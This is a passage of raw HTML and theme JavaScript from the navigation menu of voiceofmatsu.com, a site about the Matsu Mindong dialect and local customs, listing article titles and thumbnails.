href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%8e%bb%e5%b8%82%e5%a0%b4%e8%b2%b7%e9%a3%9f%e6%9d%90-%e2%96%8b%e6%8e%90%e7%b1%b3%e4%ba%9c%e5%ba%97\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\" ><img width=\"218\" height=\"131\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-1-1.jpg\"   alt=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750\" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%8e%bb%e5%b8%82%e5%a0%b4%e8%b2%b7%e9%a3%9f%e6%9d%90-%e2%96%8b%e6%8e%90%e7%b1%b3%e4%ba%9c%e5%ba%97\/\"  rel=\"bookmark\" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\">\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8a%e7%9b%b8%e7%b4%84%e5%8d%81%e4%ba%94%e6%9a%9d%e3%80%8b%e4%b8%bb%e9%a1%8c%e6%ad%8c%e8%a9%9e%e5%89%b5%e4%bd%9c%e7%b7%a3%e8%b5%b7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-07-171779.jpg\"   alt=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8a%e7%9b%b8%e7%b4%84%e5%8d%81%e4%ba%94%e6%9a%9d%e3%80%8b%e4%b8%bb%e9%a1%8c%e6%ad%8c%e8%a9%9e%e5%89%b5%e4%bd%9c%e7%b7%a3%e8%b5%b7\/\"  rel=\"bookmark\" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\">\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" ><img width=\"84\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun.jpg\"   alt=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\">\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-min-dong-yu-zhong-yu-qian-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04.jpg 1024w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04-140x100.jpg 140w\" sizes=\"(max-width: 210px) 100vw, 210px\"  alt=\"\u89e3\u8aaa\u8207\u6b20\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-min-dong-yu-zhong-yu-qian-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\">\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun.jpg 1920w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun-1536x864.jpg 1536w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun\/\"  rel=\"bookmark\" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\">\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ling-yin-bian-yi-tan-xuan-zi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ling-yin-bian-yi-tan-xuan-zi-01.jpg\"   alt=\"\" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ling-yin-bian-yi-tan-xuan-zi\/\"  rel=\"bookmark\" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\">\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="5" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/">俗諺介紹</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="6" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80/">地名辨讀</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/">方言詞彙解析</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="140" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c/">福州語創作</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="4" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87/">說字解文</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" class="td-image-wrap " title="馬祖閩東語的書寫系統概述" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="馬祖閩東語的書寫系統概述" title="馬祖閩東語的書寫系統概述" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/" class="td-post-category" >方言詞彙解析</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" title="馬祖閩東語的書寫系統概述">馬祖閩東語的書寫系統概述</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" class="td-image-wrap " title="閩東語常用的「疾病」、「症候」名稱及句例(三)" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="閩東語常用的「疾病」、「症候」名稱及句例(三)" title="閩東語常用的「疾病」、「症候」名稱及句例(三)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(三)">閩東語常用的「疾病」、「症候」名稱及句例(三)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2/"  rel="bookmark" class="td-image-wrap " title="閩東語常用的「疾病」、「症候」名稱及句例(二)" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="閩東語常用的「疾病」、「症候」名稱及句例(二)" title="閩東語常用的「疾病」、「症候」名稱及句例(二)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/" class="td-post-category" >方言詞彙解析</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(二)">閩東語常用的「疾病」、「症候」名稱及句例(二)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1459"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">傳統文化禮俗</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "60";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-09--081.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790-081\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg\"   alt=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" 